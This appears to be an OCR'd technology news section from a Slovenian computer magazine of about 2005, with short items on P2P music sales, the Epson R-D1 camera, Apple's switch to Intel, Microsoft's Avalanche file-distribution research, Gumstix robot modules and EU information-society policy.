

## P2P KOT LEGALEN PRODAJNI KANAL

Tehnologije omrežij P2P imajo potencial tudi za komercialne poslovne modele, če se bodo otresle negativnega prizvoka nelegalnosti. Tako vsaj kaže študija OECD-ja (Organization for Economic Co-operation and Development). Prihodki **glasbene industrije** so se v letih med 1999 in 2003 **znižali za 20 odstotkov**, za kar so ti obtožili **piratstvo**. Največji problem so klasični pirati, ki poceni prodajajo glasbo na piratskih CD-jih. Omenjena organizacija namreč trdi, da je izredno težko povezati

upad prihodkov z nelegalnimi prenosi glasbe prek spleta. Legalna prodaja glasbe prek spleta je še v povojih in zgolj obstoj glasbenih spletnih trgovin, ki glasbo prodajajo oziroma jo ponujajo v najem, ni dovolj. V deležu prihodkov glasbene industrije ta prodajani kanal namreč obsega zgolj 1 do 2 odstotka (leta 2004), letos pa naj bi se ustalil **med 5 in 10 odstotki**.

Potrebujemo neke vrste revolucijo, ki bo uskladila želje uporabnikov s zahtevami glasbene industrije glede

## EPSONOV »STARINSKI« RANGEFINDER



Že pred dobrim letom dni smo prvič videli, kakšen bo novi Epsonov digitalni fotoaparat R-D1. Na Fotokini nam ga je uspelo na kratko preizkusiti in v poletnem času smo tudi dočakali njegov prihod v Slovenijo. Če si najprej malce osvežimo spomin: R-D1 v osnovi izhaja iz fotoaparata z iskalom, ločenim od objektiva, torej iz tako imenovanih fotoaparatov rangefinder. Tipičen primerek te vrste je **Leicina serija M**, pred leti pa se je zopet dvignila druga nemška znamka, **Voigtlander** s serijo **Bessa**. Ti fotoaparati v primerjavi s klasičnimi **nimajo prizme in zrcalca**, in ker slednjega ni, so tudi zelo tihi. Zrcalce se mora pri klasiki namreč umakniti, da svetloba pride na tipalo oziroma film.

Epson R-D1 je zgrajen v **klasični** maniri teh fotoaparatov. To pomeni **ročno ostrenje in nastavljanje zaslonk**e, edino, kar zna fotoaparat samodejno, je nastavitev časa glede na dane vrednosti zaslonke. Za avtentičnost poskrbi **ročka za napenjanje sprožilca**, ki je svoje čase rabila še navijanju filma. Snovalci so šli celo tako daleč, da so tudi kazalci za prikaz števila posnetkov, nastavitve beline in energije **analogni**. Kar fotoaparat najbolj izdaja, je zaslon, a slednjega lahko obrnemo in še dodatno skrijemo njegovo digitalno poreklo. Tipalo je **6- milijonsko,** podobno kot ga imata Nikon D70 in Pentax \*istD. Ker je manjše, tudi zanj velja podaljšanje goriščnice za faktor 1,5. Razpon časov je od 1 sekunde do 1/2000 sekunde, občutljivost tipala pa mu lahko spreminjamo od ISO 200 do 1600. Fotografije lahko shranjujemo v formatih RAW ali JPEG, pozna pa tudi ročni način nastavitve beline. Uporablja lahko vse **objektive iz Leicine serije M**, s posebnim nastavkom pa tudi druge objektive. Epson R-D1 je fotoaparat, s katerim se bo marsikateri ljubitelj fotografije začel hitro spogledovati, predvsem zaradi starinskega videza in možnosti uporabe Leicinih objektivov. A fotoaparat je trenutno edini te vrste, tako da je temu primerna tudi cena (okoli **3000 evrov**). Če imate Leicine objektive in si želite v digitalno dobo, je to zelo zanimiva možnost (a.o.).

**www.epson.com**

## SCAUT ZA BOLJŠI IZKORISTEK GRAFIČNEGA PROCESORJA

**www.oecd.org/home/**

Raziskovalci laboratorija LANL (Los Alamos National Laboratory) so razvili nov programski jezik in programsko okolje **Scout**, ki bo znanstvenikom omogočil izvesti matematične kalkulacije in »videti« rezultate skoraj takoj. Bistvo Scouta je, da **izrabi vso moč grafičnega procesorja**. Ti v



prihodkov na podlagi avtorskih pravic. To pa pomeni spremembo mišljenja prodajalcev, ki zdaj delujejo po modelu plačevanja na enoto (skladbo ali CD). Namesto tega bi bilo treba razviti modele plačevanja na podlagi mesečnih (letnih) **naročnin**. Prodajo glasbe bi bilo treba vključiti v storitve dostopa do interneta, mobilne telefonije in kabelske televizije. Dobra podlaga za takšne prodajne modele pa so omrežja **P2P**.

zadnjem času postajajo čedalje zmogljivejši zaradi zahtev računalniških iger, kar jih postavlja ob bok klasičnim procesorjem. Nič neobičajnega ni, da so grafični procesorji v nekaterih primerih celo zmogljivejši od osrednjega procesorja. Vendar zaradi namena svoje zmogljivosti niso uporabni za kaj drugega kot zgolj za izračun z grafiko povezanih opravil. Programski jezik scout vsebuje nabor relacijskih in pogojnih izrazov (formul), temelječih na numeričnih vrstah, in grafičnemu procesorju omogoči, da deluje kot neke vrste **koprocesor** v računalniku. Kot tak prevzame (izvede) izračune, ki bi jih v običajnih razmerah moral izvesti procesor. In ker so ti izračuni povezani tudi s prikazom (grafike) na zaslonu, so tudi takoj vidni. V praksi so izvedli simulacijo eksplozije supernove. Program, napisan v novem programskem jeziku, vsebuje zgolj nekaj vrstic, prednosti pa so kot na dlani. Simulacija je bila izvedena **3,5-krat hitreje** od ekvivalente programske opreme, delujoče s 3 GHz procesorjem Pentium Xeon. Metoda je uporabna pri vseh nalogah, ki zahtevajo veliko izračunov s plavajočo vejico in imajo malo komunikacijskih zahtev. Torej za vse intenzivne matematične izračune, ki jih je moč izvesti po delih. Temu je tako, ker grafične procesorje zaradi intenzivnih izračunov, povezanih na primer s prikazom 3D-grafike, sestavlja več jeder.

## IMATE TRDE KOSTI?



V prejšnji številki Mojega mikra smo pisali o **pametnih sistemih za avtomobile** za večjo **varnost potnikov**. Zdaj smo našli informacije še o eni tehnologiji, povezani s pravilnejšim delovanjem samozateznih varnostnih pasov in varnostnih blazin. Moč, s katero sistem zategne varnostne pasove pri trku, lahko pri osebah s slabšimi kostmi povzroči dodatne poškodbe. Zato predlagajo tehnologijo, ki najprej z ultrazvočnim tipalom **izmeri gostoto kosti** potnika in temu primerno **prilagodi silo (moč) zatezanja pasov**. Potnik na tipalo prisloni prst, tipalo pa pošlje kratek ultrazvočni signal in z merjenjem, koliko zvoka je dejansko prešlo prst, določi gostoto kosti. Predvsem je tehnologija namenjena starejšim potnikom in tudi otrokom. Podobno lahko računalnik v vozilu prilagodi tudi delovanje varnostnih blazin.

## APPLE ZA INTEL

Po več kot 11-letni zvestobi IBM-u se je Applov ideolog **Steve Jobs** odločil, da bo konstrukcijo srca Applovih računalnikov zaupal podjetju Intel. Odločitev so pri Applu nedvoumno objavili z ogromnim napisom na odru prireditve WWDC (Worldwide Developer Conference – Together At Last), ob katerem sta se bohotila logotipa obeh podjetij. Pridobitev Appla na svojo stran glede razvoja čipov je za Intel pomemben korak k večji poslovni uspešnosti.

Intel si po zadnjih podatkih lasti kar **80 % trga procesorjev** in za večkrat vodi pred drugimi izdelovalci. Razvoj in izdelava računalniških čipov nista poceni posel, zato vlaganja v omejene serije čipov pač ni donosna dejavnost. Prav to naj bi bil eden glavnih razlogov za Applov prehod k očetu Pentiuma. Računalniki podjetja Apple, ki jih poganja (in jih bo do začetka leta 2006 še vedno poganjal) procesor PowerPC, so na svetovnem računalniškem trgu razmeroma maloštevilni, nekoliko izstopajo le ZDA. Svet računalništva za običajne ljudi se je v preteklih desetih letih omejil na strojno opremo tajvanske produkcije z Microsoftovo programsko opremo, ki jo 95 odstotkov uporabnikov pridobi brezplačno in, pravno gledano, nelegalno. Odvija se torej naskok še enega glavnega igralca – tokrat na strojni ravni.

Microsoft je poskrbel, da je njihova programska oprema tako rekoč nepogrešljiva, Intel pa osvaja še enega redkih nezasedenih trgov računalniške strojne opreme uporabniškega segmenta. Razlog za preskok pa bržkone ne tiči le v visokih naložbah, ki si jih IBM ne more več privoščiti. Priljubljenost operacijskega sistema **Mac OS X** je v zadnjih letih tako narasla, da se je zanj začelo zanimati vse več uporabnikov, ki zvestobo sicer prisegajo drugim operacijskim sistemom. Pozitivne lastnosti – odsotnost virusov, enostavna uporaba in namestitev in ne nazadnje lepota ter učinkovitost vmesnika – so privedle do nastanka programov, ki omogočajo zagon Applovega sistema na procesorjih x86. Morda so pri Applu ocenili, da bodo s selitvijo na najbolj razširjeni tip procesorja pridobili nov, širši krog uporabnikov, česar si seveda želi vsako podjetje, še zlasti v računalniški industriji. Poleg tega ne smemo pozabiti, da ima cena vlogo tako pri razvijalcu čipov kot pri tistem, ki jih uporabi v svojih izdelkih. Intel bo Applu lahko ponudil **cenejše čipe**, kar nazadnje pomeni **cenejše Applove računalnike**, to pa je zopet korak k večjemu številu uporabnikov. Kaj to pomeni za razvoj Applovega računalništva? Strojni prilagoditvi bo seveda sledila tudi **programska**, saj procesorji x86 zahtevajo posebej pisano programsko opremo, tako kot so to zahtevali PowerPC-ji. Poraja se vprašanje, ali bo zaenkrat izjemno varen in stabilen operacijski sistem, ki je poleg dizajna eden glavnih vzvodov za uspešno prodajo Applovih računalnikov, tak ostal še naprej ? Ali bo osnovo delovanju tega procesorja še naprej dajala posebna distribucija Unixa, BSD ? Ali lahko računamo na predelavo sistema, ki bo omogočila tudi zagon programov, namenjenih Microsoftovim operacijskim sistemom?

Morebitna **združljivost programske opreme** bi nedvomno imela ogromen učinek na uporabnike. Nikakor ne

moremo mimo morebitnih posledic Applove odločitve za razvijalce programske opreme za procesorje PowerPC. Premik bo imel zagotovo pomemben učinek na profesionalne skupnosti **videomonterjev, ustvarjalcev glasbe in grafičnih oblikovalcev**, ki so se doslej pri svojem delu pogosto zatekali k procesorski moči in učinkovitosti Applove računalniške opreme. Ali bodo Applovi računalniki z Intelovim srcem potemtakem sploh še bistveno drugačni od običajnih PC-jev ali bodo po delovanju popolnoma primerljivi? Ali to pomeni tudi, da bo Apple prenehal razvijati in podpirati programsko opremo, zasnovano za procesorje PowerPC? Se lahko torej sedanji lastniki Applovih računalnikov poslovijo od nove programske opreme? Bodo pri Applu poskrbeli vsaj za prehodno obdobje ali bodo vzporedno razvijali operacijski sistem za obe osnovi?

Apple je v svetu računalništva že od začetka nekaj posebnega, o čemer priča tudi posebna zasnova strojne opreme in uporaba alternativnih procesorjev. To je bila ena od ključnih lastnosti **identitete** Applove računalniške opreme, ki je mnogim uporabnikom dala vedeti, da je njihov računalnik **drugačen**. Tudi to se bo zdaj spremenilo. Glede identitete je pomembno vprašanje, kaj bo v prihodnjih Applih tisto, kar jih bo ločilo od drugih osebnih računalnikov. Samo oblikovna zasnova najbrž ne bo več dovolj, saj se je razvoj posebej oblikovane in raznobarvne računalniške opreme v zadnjih letih izjemno razširil tudi v svetu PC-jev. Novica je marsikaterega strokovnjaka s področja informacijske industrije razburila, saj naj bi šlo za skrbno načrtovano potezo, s katero naj bi Intel in Apple skupaj **pometla s konkurenco**. Na kar nekaj spletnih straneh je bilo moč zaslediti kritike združitve: na Slashdot.org so objavili, naj bi združitev slabo vplivala na razcvet Linuxa, pri pbs.org menijo, naj bi bila poteza poskus izpodrinjenja Microsofta ipd. Partnerstva velikih igralcev v informacijski industriji niso redek pojav, o čemer priča npr. naveza HP Compaq in nedavna BenQ-jeva. pridobitev Siemensovega mobilnega posla. Ne glede na pogostost tovrstnih transakcij pa se ta partnerstva ne izkažejo vedno za uspešna. Upajmo, da so pri Applu o potezi dobro premislili, saj jih utegne morebitna neuspešnost stati veliko. (B.a.) **www.apple.com**



## **SAMSUNGOV** POMNILNIŠKI REKORDER



Samsung je predstavil nov pomnilnik, ki je zaradi svoje hitrosti še posebej namenjen vdelavi v grafične kartice (posredno v delovne postaje) in igralne konzole. Če njegovo hitrost prenosa podatkov predstavimo netehnično: ta je tako velika, da se lahko vsako sekundo prenese pol milijona časopisnih strani. Tehnično pa to pomeni, da je pomnilnik narejen iz modulov **GDDR** (vsak je velik 512 MB) in je sposoben dosegati hitrost **8 GB na sekundo**.

**www.samsung.com**

## KJER JE DENAR, JE TUDI GOOGLE

Kjer je dim, je običajno vsaj kak plamenček. V tej številki veliko pišemo o (r)evoluciji Googla (glej članek v rubriki Konkretno), ki počasi postaja eno največjih svetovnih podjetij. Ko je bil naš članek že narejen in v proceduri za tisk, smo »izvohali« še eno novico, sicer zaenkrat zgolj govorico.

Google naj bi naslednje leto predstavil svojo različico storitve **spletnega plačevanja**, torej to, kar je za eBay storitev PayPal. Nič narobe, bomo dejali, če le tudi Google ne bo pozabil vseh možnosti ponuditi slovenskim uporabnikom, torej to, kar je PayPal pred leti ukinil. Žal živimo v državi, ki je tako majhna, da se je marsikomu ne da niti poiskati na zemljevidu.. Področje je tudi za Google prihodkovno zanimivo, saj je imel eBay v letošnjem prvem četrtletju na račun te storitve 233 milijonov dolarjev prihodka (23 odstotkov celotnega eBayevega prihodka). V Googlu govoric ne komentirajo, kar je že njihov običaj pri komunikaciji z javnostjo. Bomo pač morali malce počakati in videti, kako bo s tem.



SPECIALIZIRANA TRGOVINA visokoločljivostnih televizorjev, projektorjev, projekcijskih televizorjev, LCD monitorjev, ter pripadajoče dodatne opreme

## MICROSOFTOV PLAZ

V Microsoftovem razvojnem laboratoriju v angleškem Cambridgu so prišli do ideje, kako pohitriti prenos (legalnih) datotek prek omrežja. Tehnologija ali programska oprema (kakor zadevo pojmujete) se skriva pod kodnim imenom **Avalanche** in vsaj po zatrjevanju svojih snovalcev presega nekatere znane težave in ozka grla v obstoječih omrežjih P2P. Ta uporabljajo metodo, imenovano **rojenje** (swarming). Izvorno datoteko razdelijo na več manjših blokov (paketov, delov), ki jih pošljejo v omrežje. Uporabnik, ki prenese blok ali več blokov, postane nov strežnik oziroma vozlišče za nove uporabnike, ki tudi želijo dobiti izvorno datoteko. Ko uporabnik zbere vse bloke izvorne datoteke, jo lahko rekonstruira v svojem računalniku. Največji problem metode je velika kompleksnost omrežja, ko veliko uporabnikov prenaša datoteke, hkrati pa se lahko pojavijo tudi ozka grla, ko uporabnik čaka na zadnij blok, ki mu še manika.



linearno kombinacijo blokov (linearne matematične enačbe), ki jih že imajo (so jih že uspešno prenesla). Kombinacija je nato na voljo drugim uporabnikom skupaj s podatkih o značilnostih (parametrov) oziroma načinu, kako je določeno vozlišče kombiniralo izvorne bloke. Ko ima določeno vozlišče dovolj uspešno prenesenih kombinacij, lahko rekonstruira originalno datoteko. Ali če si ogledamo zgled z zgornje slike: Ko uporabnik pridobi kombinaciji iz dveh virov, ki vključujejo enake originalne bloke, lahko te rekonstruira v svojem računalniku. Tako določenemu uporabniku ni treba iskati točno določenega bloka, ki mu še manjka, oziroma čakati na prenos iz vozlišča, ki ga ima. Sistem je tudi bolj robusten v primerih, ko

določena vozlišča (uporabniki)

izstopijo iz omrežja. **www.microsoft.com**

Microsoft predlaga uporabo tehnike **omrežnega kodiranja** (network coding). Namesto distribucije blokov datotek, vozlišča (peers) ustvarijo

Zgoraj klasična metoda, spodaj Microsoftov predlog

## GRADITE SVOJE ROBOTE

Kot je bilo pričakovati, operacijski sistem Linux kraljuje na področju cenenih gradnikov za najrazličnejše namene. Eden takšnih (najcenejši velja 99 dolarjev) je **Gumstix**, ki je to ime dobil zaradi primerjave njegove velikosti z žvečilnim gumijem. Več se njem sliši šele zdaj, ko so ugotovili, da je dober **gradnik malih robotov**. Takšna sta na primer malo avtonomno letalo in helikopter, ki so ga razvili na univerzi Essex in ga upravljajo prek brezžičnega omrežja wi-fi.

Gre za majhen modul, v katerem je ves preprost računalnik, temelječ na procesorjih Intel XScale in jedru

operacijskega sistema Linux 2.6.11. Kako hiter je procesor, koliko pomnilnika ima in podobno, je odvisno od izbranega modela (več na spodnji spletni strani). Ko smo že pri robotih: na voljo je tudi dodatek **Robostix** (49 dolarjev), ki je opremljen z vmesniki, kakršne potrebujemo za upravljanje robotov (na primer servo motorjev). Kaj boste naredili, je tako odvisno zgolj od vašega znanja in malce domišljije. **www.gumstix.com**



## LASTA Z IZVIRNIMI NELK



Tudi pri nas se najdejo strokovnjaki, ki imajo ideje in pogum, da jih uresničijo in ponudijo trgu. Po dveletnem razvoju je podjetje **Lasta** predstavilo tri izdelke, plod lastne pameti.

**PC Interface Card** je **elektronska kartica**, ki procesira signale nanjo priključenih vhodno/izhodnih naprav in jih nato prek zaporednega ali USB-vmesnika posreduje računalniku. Uporabiti jo je moč kot didaktični pripomoček, igralni avtomat, internetni terminal, za poštne, bančne in telekomunikacijske naprave ter v industrijske (aplikativne) namene krmiljenja in nadzora zunanjih enot prek računalnika.

**PC Interface Card z diagnostično programsko opremo za šolske namene** je didaktični pripomoček za srednje in visoke šole, ki izvajajo programe s področja računalništva, elektronike in mehatronike. Izvajalcem programa omogoča, da na zanimiv način spodbudijo dijake oz. študente k izdelavi različnih uporabnih rešitev. Dijak oz. študent dobi v uporabo elektronski vmesnik, diagnostični program in zunanje enote,



ki jih nato upravlja, analizira in modificira. Podjetje bo za naslednje šolsko leto v sodelovanju z drugimi ustanovami razpisalo poseben nagradni sklad za najbolj inovativne in uporabne projekte, izpeljane z uporabo tega vmesnika.

**MP3 Juke-Box** je komplementarni izdelek, razvit z uporabo opreme PC Interface Card. To je namensko razvita programska in strojna oprema za novodobne **glasbene avtomate**. Globalnemu trgu bodo ponudili aparate ter komplete (elektronika in program) za proizvajalce aparatov. **www.lasta.si**

## EVROPSKI IT-STEBRI

Gre za pobudo razvoja informacijske družbe v EU-ju do leta 2010. Prvi steber pobude se nanaša na vzpostavitev **regulatornega okvira**, ki se bo skladal z zahtevami digitalne ekonomije. Sliši se učeno in tudi je, še bolj pa je zadeva načelna. Dejstvo ostaja zakonodajo in pravila je treba stalno prilagajati novih tehnologijam in možnostim, ki jih te prinašajo. Zanimivejši je naslednji cilj: do leta 2010 naj bi **polovica gospodinjstev imela hitro širokopasovno povezavo v internet.** In kaj je po novem mišljeno s tem? Nič manj kot najmanj dostop s hitrostjo **10 Mb na sekundo**. V isti sapi je komisarka za to področje namignila, da je to sicer komercialno področje, torej morajo operaterji sami razvijati takšna omrežja, po drugi strani pa obljubila, da bo sama storila vse, da vsaj zakonskih ovir ne bo več. Jasno pa je tudi, da bo

morala biti za uresničenje tega cilja tudi cena storitve zanimiva (beri: nizka) za tako velik krog uporabnikov.

Drugi steber je usmerjen v **povečanje sredstev**, namenjenih razvoju področja informacijskih in telekomunikacijskih tehnologij. ZDA in Japonska v to področje usmerjajo tretjino vseh javnih in zasebnih sredstev, namenjenih raziskavam, Evropa zgolj 20 odstotkov. Če se jim želimo približati, je treba delež dvigniti, pa v skrajnem primeru tudi, če zmanjšamo deleže, namenjene drugim raziskovalnim področjem.

Tretji steber pa je povezan z **izboljšanjem storitev in nasploh kakovosti življenja**. V tem delu so tri še posebej



občutljiva področja, ki zahtevajo več razvoja in uvajanja razvitih storitev. Prvo področje je **nega starejših na domu**, kjer lahko seveda informacijska tehnologija dvigne raven storitve. O drugem področju smo veliko pisali v prejšnji številki Mojega mikra gre za uvajanje informacijske tehnologije v avtomobile s ciljem izboljšati mobilnost, zmanjšati škodljive vplive na okolje in povečati varnost. Tretje področje je **digitalizacija kulturnega bogastva**, zlasti knjižnic (kot smo že poročili, projekt že teče in zraven je tudi NUK). Znano je, da se Evropa ne strinja oziroma ne želi, da bi evropsko knjižno bogastvo digitaliziral Google, ki bi tako pridobil nekaj, kar ni njegovo, in bi lahko s tem služil. Evropa se zaveda nečesa, kar nam v Sloveniji še ni popolnoma jasno. Če ne bomo tega storili sami, bo to storil kdo drug in bo tudi imel vse koristi od tega.

## SPLETNO ŠTOPANJE

Pred leti sem kot študent zaradi prihranka kakšnega tolarja mnogokrat odšel v mesto študija ali domov kar z avtoštopom. Denar, ki bi sicer namenil prevozu, sem sicer prihranil, ni pa bilo redko, da sem v dežju, snegu, mrazu ali vročini čakal na voznika, ki bi se me usmilil. Študent nisem več, ker pa dobro vem, kako je štopati, mi na poti v službo nemalokrat dela družbo štopar ali štoparka. Se pa sem in tja zgodi, da nihče ne štopa. Morda se zgrešiva le za nekaj minut, to pa lahko pomeni tudi dolgo uro dolgočasnega iztegovanja palca ob robu ceste.

